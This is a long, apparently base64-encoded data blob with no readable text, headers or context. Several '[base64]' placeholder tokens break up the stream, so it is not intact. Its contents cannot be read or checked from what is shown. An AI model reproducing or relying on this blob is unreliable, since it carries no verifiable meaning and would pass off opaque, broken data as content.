BHoTUpjn+geqM1wAioFrtc0hJJw6GumBMwYeF/zJXLh4hkf5Vp29ey+H7lg47JOEgK36amQVTBpaTXwabbbKHt5TpjNUxCE6yJ1/TvvvnaYO43b60py+OPboFnCewCidPuMcHkxEXg7zp5WUu1Pq3mkGcRwIDgZDzUcpLUDK/tWqJwlQISkGJCAwYZd5jpoETGffZJe/SPrE7Pd2PmSiacSx1o6R5AuqWnw7F2iA1yJ4lteScHvHheRuhwtMtkcKin3GCDa1MbpIo1XhAPuFDJtlfkiPTQM7xHDwFGE0U48wtgSRUFHupy18oZeO09JXsU1wWGI6iAawa//lzfoTIBxSo6JrT2RtXcuZYsnn75ZhnzdpUDyWXKNk81jawUwD9r8zGnQxh0ElNWD/OJhPUmN6GeOQmvZSFRvUtUHhABRhRF/ddxfJu3VdGDcO3wCLmDY5b+j3a4B3nNubKukmxh7xx3cY9yC1SSnAAFOpCrSFKN9Mt9udVGcoekeib33I3o8zNvZx5cHOdW0DlwCizd5I0r709EPzUMTqvYU0XV9AsT1EiZseg/DvJN/k+1HcJIFQAiUiklWbqyLQse+2ei0lA76oDU8RNFL9dVgmMQKM3nzv1K7Z30Ssr7UXJ1WzW0egWRs+6TkMzZ3a4EwSCvlJ3yiQCFaP+wA4AhfMVUsCZftyKnGWrAP8qzTjn/cyKqsU5q01CfXW6eHGXCosniF3be1zLqID7nZh/elNLoUX7+yKRW55n2oh5Mckm0F2Tj3pBa5PnqcC/2Qmur+D7pkjKV2eFYkz4/pgPtbKE9516lGBroRZVVjpkFKYOgtUNWs2aBH8I+lqKtFYUMk15DCrT7/[base64]/wRSLRxBZkmxitv/keSiC9jvxv+CltvFbIlT0lsUmfv+gK2SRH4rXAuMI8NTKSfNAHfcuQNlcktVSPXacRAAYmJIM/32liheaC2kfQRIFsXwkJrhtL6pOSaw5tDiJ3rF4a4ByGGRiBkj/0mtcH7gRjfBolfdNZzoWO7yHUCW6f/8iVZm0RT5bG5B8VEKPgXBu0zCYFStkj2MV7I49M3VBXchqcK5ZOk0wjARhLEv8Ge+Ew7OLZwIJD5w82lmssK7PfvrvHGGav5moDR+6kL91Zy9RBzk9TfTpi5TDVk95WnaKnP/vzp3b4zbz5hMRanaeEJsWdTnpqZYN/3YUFQdu15Zx1PaMmKIQEBTO0MGsYQzz3q4S3BEJ144guJOVf7hQFTFMiPUjUCmRS0h9oLCVaxN/9TgKfOE9FWFVYEPSbwdQ2ljPxJLh05uHNNMaOi8uS9zvyBVFzolxXAUEYsgawKn5nf1tXtJPmrFhCFum7LgI/RmoTukR0EQ0ZEli/MgPS0fi7Pm1dcQxwcnzZgn+R54gaX5hpLjgZ+4IOZlURARXiBwDUTGgPLWQzWLu9MOASd0tTV0663rYdoFe5zXaGm81NTxU43+E3bAUClyMDbQGHAyy2k4fTLFwKOob+TitpXOJV5j6AAIkHQUufck/6yBBk5DytAnw6qnZYfObkxKAO+hcZbDe20FQLFXaLsiYc56Bqb0d9b0M/nM1G0+3rDZE6WVp163WGQC7npqrHJlDKWqRBTuNzLuSpx5k0/LvSA0dXnJzkd0w38a49NiuO12/fbMjG+Yb6P3typdyKhhiKHEUuVvHaC8t+zJBG0MZBCpNqusPvHCQwmrSrvu4OtEjcxrTi0LNkeI4732FqSlY95RU6nD8RZKLm/jGIPAkgFLzORAglRBvK8Sm/n4deW2pge8IaiOCpRpEpmqd3E6pxfa5dAJtTNaDJXGg3t9S8JkB/4ZG+VdkLzcRyaj2A8dkbHh7hYUhYFlhmqUPILZc4afzoruBreQLR6FMOO+Cj3QXN0XtCxuFpGXaFY3KO/nMcw4MJxtXBcovzCZFsuc56UIkkGoHCAJOqpdcTu3st0rDy/[base64]/7UlUS7Pio5eBIZ8wJK8F71PqeX4BhyTQjc8WhzCfSHaMSk/mtO2Uq8bZW31kPBaa5WnvJWlzp0i5LRhHkx8+v6KHIKbN92Ac9yltWwXUpNH5VqivKAPzv9VPUgRsmaPJosKdgtfHcsPD/UtA99CfYedqKLKyZTY4Bv2TPUOgfS+XfFnoYGM8AkvMHMLC67UmGqZDjGNC5GeJs+JdXoDheGoGbWkD4BaH8KGFLusdwHWOPawoq1bqY9VFJXcZRQ866AYAzxcyrM3XzXRaoMDl52h9esnzygJj1oiw38znNZeZ/e0Q/v+raIlNgLcxjG+Do+NXfrRqnj8CGdEGm09ujAb4hp/tTH94jySBCSdx4hRVIh+0cvIvO2NJEIKdoO+dOHWV0JgXmvgSipTJH6eDuZZXtOLtD6meog/S0LVah1PAxDcJ2sMAeSb6gidzYuDHyRUf8PG0KiVd8EbPHfKf+he8ia4/CBIgJAjhWNCpqRDkbZrU8XhfJcyul5esobT+M7v9G8mj6FV0ynuEy0ib+6D2iPvqtKtmHvK+RQLfWIJeIZsiUTwV0Um3H7E3mUiK4bURQ4ybZcedMBQtJvn2KfRaeLJpdLQutCHCKBeYv7XPgZpfwaThfc6AzCh8DJdnVIZ6UN4SDH4Brbx0jMCvMHmDKeNwckX/dzBb7fzH3zuZeSa4IsARJXGbRIi/E1M2t75WMAL7YvZbFO4DWImQ0sfj3cIyqr93dJKjM128FidOox+kNnpvibIxHxclWGxiIlpnCV9ZBc0Pg2Jmdpn6CE8GA6n5uDN/a+21RXkZhGgi9HsHsMaO495cp6VO7D8TI64220dTcnkrvqo4H8oInnwkCv662B61ZJHNfd5sYuO2hMTSDTTGM91GchTUauq3PvPrKmR/B4v+EWi/x1jOOzGv2V0po/CLacxfPMqKH9GcgL3Kq+ItbHZn5uyRthYLUxf3Sd0UxsJ8XRiLjRH32JeQbDTqzyb7MaFJRva/o3jIZATiO7RjnC2/7LKkisVjomFQZJTYXAEHyIPdTm5m9fuRnsuEYpT3JdcUG/0ZDcdvyBR5mIxbHCCZ2V6WuDFHMHIMAN7dxvw1SxrFdVJGqf9RItRiwJpEfmK6lHh6/GanmqaXOL/4POVQOwi66Gx7apmw4RtyVlJhb5RznP/jWm5npDTfiiHHLC2N6m40Mu8wvNt4xEES6twiNKyJw4tHs7HZnoXPvAo4XSOCgXMvWEykZH3MhfXj0SzHMynbSFvIqs5xZ/OjENoqSkcZrcCWHB/cqnR9NfYYYNh7OzeeUfq/s63n4WCjt2XumZzS7CYFMdvjCw6vJYoPtxKBRfkvDr1fTHUNzVt1qfel0BEITOGNGFMYz1MdS7M3awiDtZHw0/Nve4c3GSgcIojr+iy0Eel6Cb3n2b7WEl4ExxPrTynVRlYdJWCUPLlOTyaGoLDFROr9eaI2BJf05xNvT2VMRJ7XAfg0eCYlc0OHatOtQ3M1vLJkn2OkFiJIXFIBNMRFGzT3BNvRqSMK0jPrsndYwJhlIVXmlgcJE1i3CBjEYHAz6tKDL4zN6ho1yxZDb/qsmnTGWGJl/[base64]/cCec3rZHwLnTT45Y25unidUmoank3x9NMp6doc8u2qs4NyENW3BQeAEPrb845TqedrpP9x9MP7bJx5u18kBgGlbekBNDfeCG400YQKWLlGG7KdHp16gn2acAd7Hj5KiUd/jrmzN3zjdrJV6cZ3I7XoOE39qEWj+Jyx9AYHktN06Ev6jXvSCPdP9tcxGIHv3mVHxj+yCTqZ//WCh05bAa94v+zekVgwI5t5l98DvWrjvPD7tBxJZaiYrWuJW/YVumrS0nQFsYO/+OFGeCzyBrixt/BOvqDc4/Id31KWRDsrQX3Nkpk8XPr7ym3DG6tRalu9+vxa41ODd7qDVGmqSfnqOROYlNaxTsq07CsjuK7tUUyvC1fY5+uekcNHRYzpLmYC4/+UTjU4l1YxHPsMj91YkP4ZVl7zl8ILvRFyqNV5ByKOORk11BX7tyODTukHOKQpUpvKhoagzLylbWhsEzIgz00T29USqzkySYrxAzlpBPYjfrWo3bmXg7OH37U6pNh5gfJTaTertdVMBooD0TLjFN7pMWUBT39xMGLS3uBRRQ/t/eFjJVofnMj7uCZV8YhqqHZyEfrC2NgfXxCDT1ZSywYmuHlUYzxwE5im2KWHIWDlDk0ZmgQue2cHqV6Zu3YjatDo4Oo/2MYcO3EOyOob1dSXsQYAdZRfk4SetKhCmJ34pXXHrig/ywGTgwe3OD7NSf4G2MDsAGKMHKvwA2EMbqYiltLyOimsUnqzshi6RV+EJgeONwcsHNWEhNuLajATGjyVsAjCn72bJTaFJXDEiFLhgEikka2Pd+QRXqS7+UQ5FOoLxgiRNmh6sWbqjp6GTowipKeFjlzn8pn3fo+yiCyGt2z3y/zn9zV8/sWiQbs/sCYKmB5WOJlxKElwp6e65Qa/peqB+fdhruR8uVQqUw2mKNVA0gSEPLjZxlTQZ2vKgZpOgTCuGEPxo6T739L7rs3LAFZKB0fFwbx/N8bMC8bqGq9x0qudnpP1BXSQjS9SCNHRYo0Wd10qPv91fR/jNs/CBmsBqdI5P7/2ZK62iy1HBN4Hcbvf1YmRlzkbn/Aa5TSiXdAI7cI63+r9NvJyj/SP8cea4qMp/8cQtjaD7XDHW8s6u4TfbVSP4UTyF6slVOW3yd/GCT5rO2T7q4xVlwFdMjeh2tDXSc73Vxl83BV5bd4w0EnOPb0TcH7y+TM/6OJxqghLVFMJIg0OKKOWfrGmt6yCC3DIUe0xGm36QaEmf+FBoGxDR4rDVE98iNA7ue0zn2NfxdwsM0qZg54EAdj08P6eTsbbueowfIJal5Pw5jDfzgKfX/xlVi+MpOCfVnMiCRE6qqxM0ZYP+KXrYsXTz2E+nBuKFJgsk87z0dZUdydCce0b0JOZSxeyhk4pqaUVofHVu4A6ZxQ56+r3FMztESqfowjEPAguu7SZ2/L8ah8/RA9k2wk79XnOhN5p2FgF0d360MVcoeD4pdQDHqDCFiw0gF1iLt8cLz/y0awgnyfyLj5DYGIUVb8TdWgCA9cjMZN3ikA8WhpIZ1Avgpi9yfH27Ialaykb8pbGFtAG1GKDJ2TZgdPg4V2Rjl9OXHNdwL08ycTXf/4xe9jzQ6e71oNmWJRebGG4+OtFyak5MXpQduQp2hwbn+AUVvn0ijR09VK/2Y2Bt7Mad4XjIJcac/DIWMnN2TGDI6B+/ab88iZQFS7fHzjaC23MHAwiGGDqD0k3hFaLQKaoRmLlTN2SbiJU9Wm3D/RR7Uck2oFjrzIngu/[base64]/QQMb/MQqJWH/[base64]/NCEL1dOMyTlnW6ojHE2BAquHlMjYnqzeCThxba8HK//2E5laL6CRcV5J3dMOU0kzV7r/wBHj89Nq82JO3HWgTBWQpCqqPxCBU0W6qu/zJyqfTjbFnVnDd1MJmsJ2xsxrSHmGIgfk9s1kTI5NtnYlxFkRaXivBpu5TOFpt8SXCV2aFp+yYawNvt3jScGYXdqE+/[base64]/[base64]/tQoUfVPTc3Q4fSEB2Sq8qZp+2sl+vMMm543Na+Bk5azPRoKjQivukt3npusjHbh8HwpgYxUYGGp5SNtjPM904oi1ktAoCzyfquLoPwqb6b65NonskVh2gNOURhyRBeqhIe209XDhciclIKPvI5dIBSwymBXjoL/LZsvqYqwcHfC0anWF6AIPMuvJvYxSYKA2TseYhmYMjjW/+uPyfhGS7SkqJzMIb/+eRfC6xACLx+19VAnEv5w82V5Kl5GXKu0Y67r82s2bJGG7L3ZoRU5VzWXRqcqMln8qrdnEf9e39xyZrjALh3tUC/nMmgm1vfCfP8P4exd/91EujWelkh6l0H//Gg+p5RjwIsEm+v60zIS2KNKkpeenAnwLDWG5gWEn6a+7GqmeVf6+bE1AlD3ytLJ7JKW9j9hCo+nx5eYqtJbanPb/e6OyFj2Yt1GTwc29t2hAAlbPj83tEWPNfN1c7D88fy8mrWNkOEvttZiSFCVX5gAqqa+/DDxj97PR9rgw6QFNmK1SCjJK9nuy/PNWOpyR3fvtfbzckQijUjlqmsBjeuJwmNoLPOHM7hBLReOoCZoebcfZWUV1cUVQdJH6rSu7GvNUpV0WjPU/iNGjPh44qkaL2C7uc6vr/os+s4qe56NHkwstMV/2F/O92xGSDPpUlw6w1WokfIWNGKvQ1SUlENy12VM5SHLcPm0kDkAs+6ESacIK/UB5yer6TlcP7VCB968LZiYxLWAb1hqkkMeUfSdXyELrKCmMgEm3zL5YBWbaL9j+nVf4a3Wb9NlliZP7IDj0p4D6w1zLU+1Lr3BeqPUvA5ppf6vvdtz504Rk37NWkuSqioN9D93+0EF5ko2lYxkmGafCzAkjG2S0/Uuibk9SprhvaCfwygLHwS+hJVHj3IxhWF3Psuae8i2gnznVHTOL72LvCTX4zeCbar7BxYka8zJgHg7PwdViVPvjKCc9f+BuC+xFpv1aaaB4j8A7+zDBZpenBFrl/hwDfaL0MmRe81ZADE2/yYdxkU38NesIM0N4hXPnPb6rJv5dbitMMmeTkB4UhiPPz1rWElha6yIx+FMHdG1ZUoU/rcfz26bsHWbRPULyxWfKBIDgwgdVIGeh0S/1iPSB9Pd2o+WJpOF40WcMPn/5h5C2bqBAY83fDfpHPjEgxL5EqgpfrYHS3t80LbAI/k2Rs7qCrUQqSgWovCRZ1eel0BgC9CZJYnUswa9vVFMRsuJt8i6yQNxhWA434RabLQ7mXOIYRyFaZFEHgmiVIkuqsOZP0fUulNfoq3zDYFetFkD2bgehOwCkOil6yPHuUBfUsiaoz2JfbF4HtTlm9aJ6u26xFJYl5WMnUBZjRJfo/UyB8sR8T5IYN4G0xJ6WReLgZZnqD0nuZj621gIly4mhgRUEYeLNRKFloRh8Ia9UskWbYZRUjgtNo98izbIyofaqSDiDy647ExD/lmpbnewpV8r5QbxJ6+Phj3iMxXYcK8zhZHTAgKecNbio1GboaxENnsoloSRoXE1zCQsTgEa36QbALFOGciyD42eSnr4XPIDC9oyyKTuOPFKR2vmlJs1yi+PcGOFwbDIrF+mGjVmQPLr+v2JFSePTN9gVnjCHB3Nlkd/Ndb9zV+Yg+6LmdI6n1YfwEf2FiOVpVyNqtVK8VhyB8nyXa6uZ2O5oIKAX5OtUeYzB8nUHMFFQqCcnbuurWERXUm5F4w9GhWqWSnmcbp9gsvIr11xQEEyzP1Od3IRs5qo0fH/FfpoWNcDI1i+cRY4zEH8Q7dBa36Cz9E+h/[base64]/fPithsBLvrz8N5P97R7HF1SKmiD20pJS/RBgs5lw1sN7sf96a6M8vbAt/XfViEgJSqC+G8sdU/cpnhyyyjO8+E11uJLoI3rogES27PKP/aNnl59aCHzNIdnPWZ4A2RBFI/LqGbCVbs2gDDtDNJdZEs/gK5dRVHyz1BIrtwJyuAya557nIS18nqAy35Tzt8hV/[base64]/tbBUUljO5Ab9uTSu9E7f7uflE6lv/S2WkMW3NgnvQ2LGXW/[base64]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[base64]/[base64]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[base64]/qMtlxIF8i6quG8qJwydIuMimmtBv9uhVQvaKr1+QpgH3BId/lVPjiaQuvrgsw/vmoPOleeXOFkPzCAiSps8lqOInkCShxRm/FeEhCPknCN8yKbD+5bECB7eMIxyVWJKxKA2MCnU+axfbb+2dj1JFy2AaxY08ZOVbpNffsorBl9HvosKhbPZC+DLak+UTSX2gPlg+YmVFpEc8Fm0UNsKus8tQQ3LixgEmUE9Nb/cYEKLStORreKx1cYR61OfdDEG+zrH/I0ECM3rhvifjXZ+HII9Od7VTxoAQdXQvSRTJTjR1lr/[base64]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